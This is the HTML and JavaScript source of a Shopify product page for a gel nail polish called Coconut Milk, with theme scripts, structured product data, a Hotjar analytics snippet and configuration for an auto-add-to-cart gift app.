    <script src="//lemanoir.com/cdn/shop/t/278/assets/theme.js?v=160838223456652163741768233174" defer></script>

    <script>
      (function () {
        window.onpageshow = function() {
          if (window.theme.showPageTransition) {
            var pageTransition = document.querySelector('.PageTransition');

            if (pageTransition) {
              pageTransition.style.visibility = 'visible';
              pageTransition.style.opacity = '0';
            }
          }

          // When the page is loaded from the cache, we have to reload the cart content
          document.documentElement.dispatchEvent(new CustomEvent('cart:refresh', {
            bubbles: true
          }));
        };
      })();
    </script>

    
<link type="text/css" href="//lemanoir.com/cdn/shop/t/278/assets/layout.theme.css?v=123992196429246266201768233212" rel="stylesheet">
    
<script type="text/javascript" src="//lemanoir.com/cdn/shop/t/278/assets/vendors@layout.theme.bundle.js?v=176916110270571275431768233176" defer="defer"></script><script type="text/javascript" src="//lemanoir.com/cdn/shop/t/278/assets/layout.theme.js?v=94415335228784707921768233164" defer="defer"></script><link rel="prefetch" href="//lemanoir.com/cdn/shop/t/278/assets/template.collection.js?v=33872263004685731541768233168" as="script"><link rel="prefetch" href="//lemanoir.com/cdn/shop/t/278/assets/template.index.js?v=142226166769054281941768233169" as="script"><script type="text/javascript" src="//lemanoir.com/cdn/shop/t/278/assets/template.product.js?v=128718708329323694171768233172" defer="defer"></script><link rel="prefetch" href="//lemanoir.com/cdn/shop/t/278/assets/template.login.js?v=101994941814630897731768233170" as="script"><link rel="prefetch" href="//lemanoir.com/cdn/shop/t/278/assets/template.register.js?v=71023017607945452751768233173" as="script">

    
  <script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Product",
    "offers": [{
          "@type": "Offer",
          "name": "Default Title",
          "availability":"https://schema.org/InStock",
          "price": 24.0,
          "priceCurrency": "CAD",
          "priceValidUntil": "2026-01-26","sku": "GCLR0003","url": "/en/products/coconut-milk?variant=39396190912577"
        }
],
      "gtin12": "628098811409",
      "productId": "628098811409",
    "brand": {
      "name": "GELCARE™️"
    },
    "name": "Coconut Milk",
    "description": "Our #1 top colour. Works for anyone, anytime, anyplace. This colour is a sheer, natural ivory designed to enhance the beauty of your natural nails.",
    "category": "Gel Polish",
    "url": "/en/products/coconut-milk",
    "sku": "GCLR0003",
    "image": {
      "@type": "ImageObject",
      "url": "https://lemanoir.com/cdn/shop/files/Puddle_Coconut_Milk_WEB_1024x.jpg?v=1692217363",
      "image": "https://lemanoir.com/cdn/shop/files/Puddle_Coconut_Milk_WEB_1024x.jpg?v=1692217363",
      "name": "Coconut Milk",
      "width": "1024",
      "height": "1024"
    }
  }
  </script>



  <script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
  "itemListElement": [{
      "@type": "ListItem",
      "position": 1,
      "name": "Translation missing: en.general.breadcrumb.home",
      "item": "https://lemanoir.com"
    },{
          "@type": "ListItem",
          "position": 2,
          "name": "All Products",
          "item": "https://lemanoir.com/en/collections/all"
        }, {
          "@type": "ListItem",
          "position": 3,
          "name": "Coconut Milk",
          "item": "https://lemanoir.com/en/collections/all/products/coconut-milk"
        }]
  }
  </script>


    







<!--begin-boost-pfs-filter-css-->
  <link rel="preload stylesheet" href="//lemanoir.com/cdn/shop/t/278/assets/boost-pfs-instant-search.css?v=157996887185951427261768233212" as="style"><link href="//lemanoir.com/cdn/shop/t/278/assets/boost-pfs-custom.css?v=117110237701707647071768233212" rel="stylesheet" type="text/css" media="all" />

<!--end-boost-pfs-filter-css-->




<!-- Hotjar Tracking Code for www.lemanoir.com -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:2552579,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>





 
  <script src="//lemanoir.com/cdn/shop/t/278/assets/variable-products.js?v=175559514211050149271768233176" type="text/javascript" defer></script>

 <!-- BEGIN app block: shopify://apps/eg-auto-add-to-cart/blocks/app-embed/0f7d4f74-1e89-4820-aec4-6564d7e535d2 -->










  
    <script
      async
      type="text/javascript"
      src="https://cdn.506.io/eg/script.js?shop=le-manoir-mtl.myshopify.com&v=7"
    ></script>
  



  <meta id="easygift-shop" itemid="c2hvcF8kXzE3Njg2MDc1OTA=" content="{&quot;isInstalled&quot;:true,&quot;installedOn&quot;:&quot;2021-07-12T18:49:04.003Z&quot;,&quot;appVersion&quot;:&quot;3.0&quot;,&quot;subscriptionName&quot;:&quot;Unlimited&quot;,&quot;cartAnalytics&quot;:true,&quot;freeTrialEndsOn&quot;:null,&quot;settings&quot;:{&quot;reminderBannerStyle&quot;:{&quot;position&quot;:{&quot;horizontal&quot;:&quot;right&quot;,&quot;vertical&quot;:&quot;bottom&quot;},&quot;primaryColor&quot;:&quot;#000000&quot;,&quot;cssStyles&quot;:&quot;&quot;,&quot;headerText&quot;:&quot;Click here to reopen missed deals&quot;,&quot;subHeaderText&quot;:null,&quot;showImage&quot;:false,&quot;imageUrl&quot;:&quot;https:\/\/cdn.506.io\/eg\/eg_notification_default_512x512.png&quot;,&quot;displayAfter&quot;:5,&quot;closingMode&quot;:&quot;doNotAutoClose&quot;,&quot;selfcloseAfter&quot;:5,&quot;reshowBannerAfter&quot;:&quot;everyNewSession&quot;},&quot;addedItemIdentifier&quot;:&quot;_Gifted&quot;,&quot;ignoreOtherAppLineItems&quot;:null,&quot;customVariantsInfoLifetimeMins&quot;:1440,&quot;redirectPath&quot;:null,&quot;ignoreNonStandardCartRequests&quot;:false,&quot;bannerStyle&quot;:{&quot;position&quot;:{&quot;horizontal&quot;:&quot;right&quot;,&quot;vertical&quot;:&quot;bottom&quot;},&quot;primaryColor&quot;:&quot;#000000&quot;,&quot;cssStyles&quot;:&quot;&quot;},&quot;themePresetId&quot;:&quot;2&quot;,&quot;notificationStyle&quot;:{&quot;position&quot;:{&quot;horizontal&quot;:&quot;right&quot;,&quot;vertical&quot;:&quot;bottom&quot;},&quot;primaryColor&quot;:&quot;#3A3A3A&quot;,&quot;duration&quot;:&quot;3.0&quot;,&quot;cssStyles&quot;:&quot;#aca-notifications-wrapper {\n  display: block;\n  right: 0;\n  bottom: 0;\n  position: fixed;\n  z-index: 99999999;\n  max-height: 100%;\n  overflow: auto;\n}\n.aca-notification-container {\n  display: flex;\n  flex-direction: row;\n  text-align: left;\n  font-size: 16px;\n  margin: 12px;\n  padding: 8px;\n  border: 1px solid #EBE5DC;\n  background-color: #FFFFFF;\n  width: fit-content;\n  border-radius: 2px;\n  opacity: 0;\n  transition: opacity 0.4s ease-in-out;\n}\n.aca-notification-container .aca-notification-image {\n  display: flex;\n  align-items: center;\n  justify-content: center;\n  min-height: 60px;\n  min-width: 60px;\n  height: 60px;\n  width: 60px;\n  background-color: #FFFFFF;\n  margin: 8px;\n}\n.aca-notification-image img {\n  display: block;\n  max-width: 100%;\n  max-height: 100%;\n  width: auto;\n  height: auto;\n  border-radius: 2px;\n}\n.aca-notification-container .aca-notification-text {\n  flex-grow: 1;\n  margin: 8px;\n  max-width: 260px;\n}\n.aca-notification-heading {\n  font-size: 24px;\n  margin: 0 0 0.3em 0;\n  line-height: normal;\n  word-break: break-word;\n  line-height: 1.2;\n  max-height: 3.6em;\n  overflow: hidden;\n  color: #3A3A3A;\n}\n.aca-notification-subheading {\n  font-size: 18px;\n  margin: 0;\n  line-height: normal;\n  word-break: break-all;\n  line-height: 1.4;\n  max-height: 5.6em;\n  overflow: hidden;\n  color: #3A3A3A;\n}\n@media screen and (max-width: 450px) {\n  #aca-notifications-wrapper {\n    left: 0;\n    right: 0;\n  }\n  .aca-notification-container {\n    width: auto;\n  }\n  .aca-notification-container .aca-notification-text {\n    max-width: none;\n  }\n}\n@media screen and (max-width: 700px) {\n  #aca-modal {\n    overflow-y: auto !important;\n    -webkit-overflow-scrolling: touch;\n  }\n\n  #aca-modal-wrapper {\n    flex-direction: column !important;\n    align-items: flex-start !important;\n    max-height: 90vh !important;\n    overflow-y: auto !important;\n    width: 90% !important;\n  }\n\n  #aca-modal-container {\n    max-height: none !important;\n  }\n\n  #aca-products-container {\n    flex-direction: column !important;\n    align-items: center !important;\n  }\n\n  #aca-products-container .aca-product {\n    margin: 20px 0 !important;\n    width: 100% !important;\n  }\n}\n@media screen and (max-width: 700px) {\n  #aca-products-container {\n    display: flex !important;\n    flex-wrap: nowrap !important;\n    overflow-x: auto !important;\n    overflow-y: hidden !important;\n    -webkit-overflow-scrolling: touch !important;\n    scroll-snap-type: x mandatory;\n    gap: 20px;\n    padding-bottom: 10px;\n    padding-left: 10px;\n  }\n\n  #aca-products-container::-webkit-scrollbar {\n    display: none; \/* masque la barre de scroll *\/\n  }\n\n  #aca-products-container .aca-product {\n    flex: 0 0 80% !important;\n    scroll-snap-align: start;\n    width: auto !important;\n    margin: 0 !important;\n  }\n}&quot;,&quot;hasCustomizations&quot;:true},&quot;fetchCartData&quot;:false,&quot;useLocalStorage&quot;:{&quot;expiryMinutes&quot;:null,&quot;enabled&quot;:false},&quot;popupStyle&quot;:{&quot;closeModalOutsideClick&quot;:true,&quot;priceShowZeroDecimals&quot;:true,&quot;primaryColor&quot;:&quot;#121212&quot;,&quot;secondaryColor&quot;:&quot;#1D1E1E&quot;,&quot;cssStyles&quot;:&quot;#aca-modal {\n  position: fixed;\n  left: 0;\n  top: 0;\n  width: 100%;\n  height: 100%;\n  background: rgba(0, 0, 0, 0.5);\n  z-index: 99999999;\n  overflow-x: hidden;\n  overflow-y: auto;\n  display: block;\n}\n#aca-modal-wrapper {\n  display: flex;\n  align-items: center;\n  width: 80%;\n  height: auto;\n  max-width: 1000px;\n  min-height: calc(100% - 60px);\n  margin: 30px auto;\n}\n#aca-modal-container {\n  position: relative;\n  display: flex;\n  flex-direction: column;\n  align-items: center;\n  justify-content: center;\n  box-shadow: 0 0 1.5rem rgba(17, 17, 17, 0.7);\n  width: 100%;\n  padding: 20px;\n  background-color: #FFFFFF;\n}\n#aca-close-icon-container {\n  position: absolute;\n  top: 12px;\n  right: 12px;\n  width: 25px;\n  display: none;\n}\n#aca-close-icon {\n  stroke: #333333;\n}\n#aca-modal-headline {\n  text-align: center;\n  letter-spacing: -0,5px;\n  line-height: 1.2;\n  font-weight: 500;\n  text-transform: uppercase;\n  margin: 0.5em 0;\n  font-size: 24px;\n  color: #000000;\n}\n#aca-modal-subheadline {\n  text-align: center;\n  margin: 0 0 0.5em 0;\n  font-size: 16px;\n  line-height: 1.2;\n  color: #292929;\n}\n#aca-products-container {\n  display: flex;\n  align-items: flex-start;\n  justify-content: center;\n  flex-wrap: wrap;\n  width: 85%;\n}\n#aca-products-container .aca-product {\n  text-align: center;\n  margin: 30px;\n  width: 250px;\n}\n.aca-product-image {\n  display: flex;\n  align-items: center;\n  justify-content: center;\n  width: 100%;\n  height: 200px;\n  background-color: #FFFFFF;\n  margin-bottom: 1em;\n}\n.aca-product-image img {\n  display: block;\n  max-width: 100%;\n  max-height: 250px;\n  width: auto;\n  height: auto;\n}\n.aca-product-name {\n  color: #000000;\n  line-height: inherit;\n  letter-spacing: 0.52px;\n  font-weight: 500;\n  text-transform: uppercase;\n  font-size: 15px;\n}\n.aca-product-price {\n  color: #FF3300;\n  letter-spacing: 0.52px;\n  text-decoration: line-through;\n  line-height: inherit;\n  font-size: 13px;\n}\n\n.aca-product-dropdown {\n  position: relative;\n  display: flex;\n  align-items: center;\n  cursor: pointer;\n  width: 100%;\n  height: 42px;\n  background-color: #FFFFFF;\n  line-height: inherit;\n  margin-bottom: 1em;\n}\n.aca-product-dropdown .dropdown-icon {\n  position: absolute;\n  right: 8px;\n  height: 12px;\n  width: 12px;\n  fill: #E1E3E4;\n}\n.aca-product-dropdown select::before,\n.aca-product-dropdown select::after {\n  box-sizing: border-box;\n}\nselect.aca-product-dropdown::-ms-expand {\n  display: none;\n}\n.aca-product-dropdown select {\n  box-sizing: border-box;\n  background-color: transparent;\n  border: none;\n  margin: 0;\n  cursor: inherit;\n  line-height: inherit;\n  outline: none;\n  -moz-appearance: none;\n  -webkit-appearance: none;\n  appearance: none;\n  background-image: none;\n  border-top-left-radius: 0;\n  border-top-right-radius: 0;\n  border-bottom-right-radius: 0;\n  border-bottom-left-radius: 0;\n  z-index: 1;\n  width: 100%;\n  height: 100%;\n  cursor: pointer;\n  border: 1px solid #E1E3E4;\n  border-radius: 2px;\n  color: #333333;\n  padding: 0 30px 0 10px;\n  font-size: 13px;\n  text-transform: uppercase;\n  letter-spacing: 0.52px;\n}\n.aca-product-button {\n  border: none;\n  cursor: pointer;\n  width: 100%;\n  height: 42px;\n  background-color: #121212;\n  text-transform: uppercase;\n  line-height: inherit;\n  border: 1px solid transparent;\n  border-radius: 2px;\n  font-size: 13px;\n  letter-spacing: 0.52px;\n  font-weight: 500;\n  color: #FFFFFF;\n  font-weight: bold;\n}\n#aca-bottom-close {\n  cursor: pointer;\n  color: #595959;\n  text-decoration: underline;\n  font-weight: 400;\n  font-size: 15px;\n  text-transform: uppercase;\n  letter-spacing: 0.52px;\n}\n@media screen and (max-width: 700px) {\n  #aca-products-container {\n    justify-content: center;\n    width: 90%;\n    padding: 0;\n  }\n}\n@media screen and (max-width: 450px) {\n  #aca-modal-wrapper {\n    width: 90%;\n  }\n  #aca-products-container {\n    width: 90%;\n  }\n  #aca-close-icon-container {\n    display: block;\n  }\n  #aca-products-container .aca-product {\n    width: 90%;\n    margin: 20px 0;\n  }\n  .aca-product-image {\n    height: auto;\n  }\n}\n@media screen and (max-width: 700px) {\n  #aca-modal {\n    overflow-y: auto !important;\n    -webkit-overflow-scrolling: touch !important;\n    height: 100vh !important;\n  }\n\n  #aca-modal-wrapper {\n    flex-direction: column !important;\n    align-items: center !important;\n    max-height: 90vh !important;\n    overflow-y: auto !important;\n    width: 90% !important;\n  }\n\n  #aca-modal-container {\n    max-height: none !important;\n  }\n\n  #aca-products-container {\n    display: flex !important;\n    flex-direction: column !important;\n    align-items: center !important;\n    justify-content: flex-start !important;\n    overflow-y: auto !important;\n    gap: 20px;\n    width: 100% !important;\n  }\n\n  #aca-products-container .aca-product {\n    width: 100% !important;\n    margin: 10px 0 !important;\n  }\n\n  #aca-close-icon-container {\n    display: block !important;\n  }\n}\n@media screen and (max-width: 700px) {\n  \/* Modal principal doit autoriser le scroll *\/\n  #aca-modal {\n    overflow-y: auto !important;\n    overflow-x: hidden !important;\n    -webkit-overflow-scrolling: touch !important;\n    height: 100vh !important;\n  }\n\n  \/* Wrapper = conteneur interne du popup *\/\n  #aca-modal-wrapper {\n    flex-direction: column !important;\n    align-items: center !important;\n    justify-content: flex-start !important;\n    width: 90% !important;\n    height: auto !important;\n    max-height: 90vh !important;\n    overflow-y: auto !important;\n  }\n\n  \/* Conteneur du contenu principal *\/\n  #aca-modal-container {\n    max-height: none !important;\n    overflow: visible !important;\n    width: 100% !important;\n  }\n\n  \/* Conteneur des produits : layout vertical, scrollable si nécessaire *\/\n  #aca-products-container {\n    display: flex !important;\n    flex-direction: column !important;\n    align-items: center !important;\n    justify-content: flex-start !important;\n    gap: 20px !important;\n    width: 100% !important;\n    overflow-y: visible !important;\n  }\n\n  \/* Chaque produit prend presque toute la largeur *\/\n  #aca-products-container .aca-product {\n    width: 100% !important;\n    margin: 10px 0 !important;\n  }\n\n  \/* Rendre visible le bouton de fermeture *\/\n  #aca-close-icon-container {\n    display: block !important;\n  }\n}\n&quot;,&quot;hasCustomizations&quot;:true,&quot;addButtonText&quot;:&quot;Add to Cart · Free&quot;,&quot;dismissButtonText&quot;:&quot;Close&quot;,&quot;outOfStockButtonText&quot;:&quot;Out of Stock&quot;,&quot;imageUrl&quot;:null,&quot;showProductLink&quot;:false,&quot;subscriptionLabel&quot;:&quot;Subscription Plan&quot;},&quot;refreshAfterBannerClick&quot;:false,&quot;disableReapplyRules&quot;:false,&quot;disableReloadOnFailedAddition&quot;:false,&quot;autoReloadCartPage&quot;:false,&quot;ajaxRedirectPath&quot;:null,&quot;allowSimultaneousRequests&quot;:false,&quot;applyRulesOnCheckout&quot;:true,&quot;enableCartCtrlOverrides&quot;:true,&quot;customRedirectFromCart&quot;:null,&quot;scriptSettings&quot;:{&quot;branding&quot;:{&quot;show&quot;:false,&quot;removalRequestSent&quot;:null},&quot;productPageRedirection&quot;:{&quot;enabled&quot;:false,&quot;products&quot;:[],&quot;redirectionURL&quot;:&quot;\/&quot;},&quot;debugging&quot;:{&quot;enabled&quot;:false,&quot;enabledOn&quot;:null,&quot;stringifyObj&quot;:false},&quot;enableBuyNowInterceptions&quot;:false,&quot;removeProductsAddedFromExpiredRules&quot;:false,&quot;useFinalPrice&quot;:false,&quot;hideGiftedPropertyText&quot;:false,&quot;fetchCartDataBeforeRequest&quot;:false,&quot;customCSS&quot;:null,&quot;delayUpdates&quot;:2000,&quot;decodePayload&quot;:false,&quot;hideAlertsOnFrontend&quot;:false,&quot;removeEGPropertyFromSplitActionLineItems&quot;:false,&quot;fetchProductInfoFromSavedDomain&quot;:false},&quot;accessToEnterprise&quot;:false},&quot;translations&quot;:{&quot;fr&quot;:{&quot;reminderBannerStyle&quot;:{&quot;headerText&quot;:&quot;Click here to reopen missed deals&quot;,&quot;subHeaderText&quot;:&quot;&quot;,&quot;imageUrl&quot;:&quot;https:\/\/cdn.506.io\/eg\/eg_notification_default_512x512.png&quot;},&quot;popupStyle&quot;:{&quot;addButtonText&quot;:&quot;Ajouter au panier · Gratuit&quot;,&quot;dismissButtonText&quot;:&quot;Fermer&quot;,&quot;outOfStockButtonText&quot;:&quot;Out of Stock&quot;,&quot;subscriptionLabel&quot;:&quot;Subscription Plan&quot;,&quot;imageUrl&quot;:&quot;&quot;}}},&quot;defaultLocale&quot;:&quot;en&quot;,&quot;shopDomain&quot;:&quot;lemanoir.com&quot;}">


<script defer>
  (async function() {
    try {

      const blockVersion = "v3"
      if (blockVersion != "v3") {
        return
      }

      let metaErrorFlag = false;
      if (metaErrorFlag) {
        return
      }

      // Parse metafields as JSON
      const metafields = {"easygift-rule-61323177aebd7900173bf813":{"schedule":{"enabled":false,"starts":null,"ends":null},"trigger":{"productTags":{"targets":[],"collectionInfo":null,"sellingPlan":null},"collectionSellingPlanType":null,"type":"collection","minCartValue":null,"hasUpperCartValue":false,"upperCartValue":null,"condition":null,"conditionMin":null,"conditionMax":null,"products":[],"collections":[{"_id":"61323177aebd7900173bf814","id":95545753665,"gid":"gid:\/\/shopify\/Collection\/95545753665","name":"Rings","handle":"rings","image":{"id":"gid:\/\/shopify\/CollectionImage\/1612389580865","originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0026\/8825\/4017\/collections\/TB_Rings.png?v=1628087150"}}]},"action":{"notification":{"enabled":false,"headerText":null,"subHeaderText":null,"showImage":false,"imageUrl":""},"discount":{"title":null,"id":null,"createdByEasyGift":false,"easygiftAppDiscount":false,"issue":null,"value":null,"discountType":null,"type":null,"code":null},"popupOptions":{"persistPopup":false,"rewardQuantity":1,"showDiscountedPrice":true,"hideOOSItems":false,"showVariantsSeparately":false,"headline":null,"subHeadline":null,"showItemsPrice":false,"popupDismissable":false,"subscriptionLabel":"Subscription Plan","imageUrl":null},"banner":{"enabled":false,"headerText":null,"imageUrl":null,"subHeaderText":null,"showImage":false,"displayAfter":"5","closingMode":"doNotAutoClose","selfcloseAfter":"5","reshowBannerAfter":"everyNewSession","redirectLink":null},"addAvailableProducts":false,"type":"addAutomatically","products":[{"name":"Ring Sizer - Default Title","variantId":"39424401735745","variantGid":"gid:\/\/shopify\/ProductVariant\/39424401735745","productGid":"gid:\/\/shopify\/Product\/6598927089729","quantity":1,"handle":"ring-sizer"}],"limit":1,"preventProductRemoval":true},"targeting":{"link":{"cookieLifetime":14,"destination":null,"data":null},"additionalCriteria":{"geo":{"include":[],"exclude":[]},"customerTagsExcluded":[],"hasOrderCountMax":false,"orderCountMax":null,"hasTotalSpentMax":null,"totalSpentMax":null,"type":null,"customerTags":[],"customerId":[],"orderCount":null,"totalSpent":null},"type":"all"},"settings":{"showReminderBanner":false,"worksInReverse":true,"runsOncePerSession":false,"preventAddedItemPurchase":true},"translations":null,"_id":"61323177aebd7900173bf813","active":true,"name":"Ring Sizer","store":"60ec8e990d3587b96aaddeb3","__v":0,"shop":"le-manoir-mtl"},"easygift-rule-618ab9c56f12280017cd8498":{"schedule":{"enabled":false,"starts":null,"ends":null},"trigger":{"productTags":{"targets":[],"collectionInfo":null,"sellingPlan":null},"promoCode":null,"promoCodeDiscount":null,"conditionMax":null,"collectionSellingPlanType":null,"type":"productsInclude","minCartValue":null,"hasUpperCartValue":false,"upperCartValue":null,"condition":"all","conditionMin":null,"products":[{"name":"Midnight Velvet - Default Title","variantId":39499597447233,"variantGid":"gid:\/\/shopify\/ProductVariant\/39499597447233","productGid":"gid:\/\/shopify\/Product\/6649695338561","handle":"midnight-velvet","sellingPlans":[],"alerts":[],"_id":"618aba046f12280017cd84a1"}],"collections":[]},"action":{"notification":{"enabled":false,"headerText":null,"subHeaderText":null,"showImage":false,"imageUrl":""},"discount":{"easygiftAppDiscount":false,"type":null,"id":null,"title":null,"createdByEasyGift":false,"code":null,"issue":null,"discountType":null,"value":null},"popupOptions":{"headline":null,"subHeadline":null,"showItemsPrice":false,"showVariantsSeparately":false,"popupDismissable":false,"imageUrl":null,"persistPopup":false,"rewardQuantity":1,"showDiscountedPrice":false,"hideOOSItems":false},"banner":{"enabled":false,"headerText":null,"subHeaderText":null,"showImage":false,"imageUrl":null,"displayAfter":"5","closingMode":"doNotAutoClose","selfcloseAfter":"5","reshowBannerAfter":"everyNewSession","redirectLink":null},"addAvailableProducts":false,"type":"addAutomatically","products":[{"name":"Gel Magnet - Default Title","variantId":"39499600789569","variantGid":"gid:\/\/shopify\/ProductVariant\/39499600789569","productGid":"gid:\/\/shopify\/Product\/6649697566785","quantity":1,"handle":"gel-magnet"}],"limit":5,"preventProductRemoval":false},"targeting":{"link":{"destination":null,"data":null,"cookieLifetime":14},"additionalCriteria":{"geo":{"include":[],"exclude":[]},"type":null,"customerTags":[],"customerTagsExcluded":[],"customerId":[],"orderCount":null,"hasOrderCountMax":false,"orderCountMax":null,"totalSpent":null,"hasTotalSpentMax":false,"totalSpentMax":null},"type":"all"},"settings":{"showReminderBanner":false,"worksInReverse":true,"runsOncePerSession":false,"preventAddedItemPurchase":true},"_id":"618ab9c56f12280017cd8498","active":true,"name":"Magnetic Velvet Gel - Midnight","store":"60ec8e990d3587b96aaddeb3","__v":0,"shop":"le-manoir-mtl","updatedAt":"2026-01-13T14:37:50.161Z","translations":null},"easygift-rule-618aba376f12280017cd84a2":{"schedule":{"enabled":false,"starts":null,"ends":null},"trigger":{"productTags":{"targets":[],"collectionInfo":null,"sellingPlan":null},"promoCode":null,"promoCodeDiscount":null,"conditionMax":null,"collectionSellingPlanType":null,"type":"productsInclude","minCartValue":null,"hasUpperCartValue":false,"upperCartValue":null,"condition":"all","conditionMin":null,"products":[{"name":"Green Velvet - Default Title","variantId":39499597840449,"variantGid":"gid:\/\/shopify\/ProductVariant\/39499597840449","productGid":"gid:\/\/shopify\/Product\/6649695830081","handle":"green-velvet","sellingPlans":[],"alerts":[],"_id":"618aba376f12280017cd84a3"}],"collections":[]},"action":{"notification":{"enabled":false,"headerText":null,"subHeaderText":null,"showImage":false,"imageUrl":""},"discount":{"easygiftAppDiscount":false,"type":null,"id":null,"title":null,"createdByEasyGift":false,"code":null,"issue":null,"discountType":null,"value":null},"popupOptions":{"headline":null,"subHeadline":null,"showItemsPrice":false,"showVariantsSeparately":false,"popupDismissable":false,"imageUrl":null,"persistPopup":false,"rewardQuantity":1,"showDiscountedPrice":false,"hideOOSItems":false},"banner":{"enabled":false,"headerText":null,"subHeaderText":null,"showImage":false,"imageUrl":null,"displayAfter":"5","closingMode":"doNotAutoClose","selfcloseAfter":"5","reshowBannerAfter":"everyNewSession","redirectLink":null},"addAvailableProducts":false,"type":"addAutomatically","products":[{"name":"Gel Magnet - Default Title","variantId":"39499600789569","variantGid":"gid:\/\/shopify\/ProductVariant\/39499600789569","productGid":"gid:\/\/shopify\/Product\/6649697566785","quantity":1,"handle":"gel-magnet"}],"limit":5,"preventProductRemoval":false},"targeting":{"link":{"destination":null,"data":null,"cookieLifetime":14},"additionalCriteria":{"geo":{"include":[],"exclude":[]},"type":null,"customerTags":[],"customerTagsExcluded":[],"customerId":[],"orderCount":null,"hasOrderCountMax":false,"orderCountMax":null,"totalSpent":null,"hasTotalSpentMax":false,"totalSpentMax":null},"type":"all"},"settings":{"showReminderBanner":false,"worksInReverse":true,"runsOncePerSession":false,"preventAddedItemPurchase":true},"_id":"618aba376f12280017cd84a2","active":true,"name":"Magnetic Velvet Gel - Green","store":"60ec8e990d3587b96aaddeb3","__v":0,"shop":"le-manoir-mtl","updatedAt":"2026-01-13T14:36:52.435Z","translations":null},"easygift-rule-618aba626f12280017cd84a4":{"schedule":{"enabled":false,"starts":null,"ends":null},"trigger":{"productTags":{"targets":[],"collectionInfo":null,"sellingPlan":null},"promoCode":null,"promoCodeDiscount":null,"conditionMax":null,"collectionSellingPlanType":null,"type":"productsInclude","minCartValue":null,"hasUpperCartValue":false,"upperCartValue":null,"condition":"all","conditionMin":null,"products":[{"name":"Oyster Velvet - Default Title","variantId":39499598823489,"variantGid":"gid:\/\/shopify\/ProductVariant\/39499598823489","productGid":"gid:\/\/shopify\/Product\/6649696059457","handle":"oyster-velvet","sellingPlans":[],"alerts":[],"_id":"618aba626f12280017cd84a5"}],"collections":[]},"action":{"notification":{"enabled":false,"headerText":null,"subHeaderText":null,"showImage":false,"imageUrl":""},"discount":{"easygiftAppDiscount":false,"type":null,"id":null,"title":null,"createdByEasyGift":false,"code":null,"issue":null,"discountType":null,"value":null},"popupOptions":{"headline":null,"subHeadline":null,"showItemsPrice":false,"showVariantsSeparately":false,"popupDismissable":false,"imageUrl":null,"persistPopup":false,"rewardQuantity":1,"showDiscountedPrice":false,"hideOOSItems":false},"banner":{"enabled":false,"headerText":null,"subHeaderText":null,"showImage":false,"imageUrl":null,"displayAfter":"5","closingMode":"doNotAutoClose","selfcloseAfter":"5","reshowBannerAfter":"everyNewSession","redirectLink":null},"addAvailableProducts":false,"type":"addAutomatically","products":[{"name":"Gel Magnet - Default Title","variantId":"39499600789569","variantGid":"gid:\/\/shopify\/ProductVariant\/39499600789569","productGid":"gid:\/\/shopify\/Product\/6649697566785","quantity":1,"handle":"gel-magnet"}],"limit":5,"preventProductRemoval":false},"targeting":{"link":{"destination":null,"data":null,"cookieLifetime":14},"additionalCriteria":{"geo":{"include":[],"exclude":[]},"type":null,"customerTags":[],"customerTagsExcluded":[],"customerId":[],"orderCount":null,"hasOrderCountMax":false,"orderCountMax":null,"totalSpent":null,"hasTotalSpentMax":false,"totalSpentMax":null},"type":"all"},"settings":{"showReminderBanner":false,"worksInReverse":true,"runsOncePerSession":false,"preventAddedItemPurchase":true},"_id":"618aba626f12280017cd84a4","active":true,"name":"Magnetic Velvet Gel - Oyster","store":"60ec8e990d3587b96aaddeb3","__v":0,"shop":"le-manoir-mtl","updatedAt":"2026-01-13T14:37:29.793Z","translations":null},"easygift-rule-637fc7fd5d16b9001754e774":{"schedule":{"enabled":false,"starts":null,"ends":null},"trigger":{"productTags":{"targets":[],"collectionInfo":null,"sellingPlan":null},"type":"productsInclude","minCartValue":null,"hasUpperCartValue":false,"upperCartValue":null,"condition":"all","conditionMin":null,"conditionMax":null,"collectionSellingPlanType":null,"products":[{"alerts":[],"sellingPlans":[],"_id":"637fc80b5d16b9001754e7d8","variantId":40282187006017,"variantGid":"gid:\/\/shopify\/ProductVariant\/40282187006017","productGid":"gid:\/\/shopify\/Product\/6922092183617","name":"Gold Velvet - Default Title","handle":"gold-velvet"}],"collections":[]},"action":{"notification":{"enabled":false,"headerText":null,"subHeaderText":null,"showImage":false,"imageUrl":""},"discount":{"easygiftAppDiscount":false,"value":null,"discountType":null,"type":null,"id":null,"title":null,"createdByEasyGift":false,"code":null,"issue":null},"popupOptions":{"showDiscountedPrice":true,"hideOOSItems":false,"showVariantsSeparately":false,"headline":null,"subHeadline":null,"showItemsPrice":false,"popupDismissable":false,"subscriptionLabel":"Subscription Plan","imageUrl":null,"persistPopup":false,"rewardQuantity":1},"banner":{"enabled":false,"headerText":null,"imageUrl":null,"subHeaderText":null,"showImage":false,"displayAfter":"5","closingMode":"doNotAutoClose","selfcloseAfter":"5","reshowBannerAfter":"everyNewSession","redirectLink":null},"type":"addAutomatically","products":[{"name":"Gel Magnet - Default Title","variantId":"39499600789569","variantGid":"gid:\/\/shopify\/ProductVariant\/39499600789569","productGid":"gid:\/\/shopify\/Product\/6649697566785","quantity":1,"handle":"gel-magnet"}],"limit":1,"preventProductRemoval":false,"addAvailableProducts":false},"targeting":{"link":{"cookieLifetime":14,"destination":null,"data":null},"additionalCriteria":{"geo":{"include":[],"exclude":[]},"customerTagsExcluded":[],"hasOrderCountMax":false,"orderCountMax":null,"hasTotalSpentMax":null,"totalSpentMax":null,"type":null,"customerTags":[],"customerId":[],"orderCount":null,"totalSpent":null},"type":"all"},"settings":{"showReminderBanner":false,"worksInReverse":true,"runsOncePerSession":false,"preventAddedItemPurchase":true},"translations":null,"_id":"637fc7fd5d16b9001754e774","active":true,"name":"Magnetic Velvet Gel - Gold 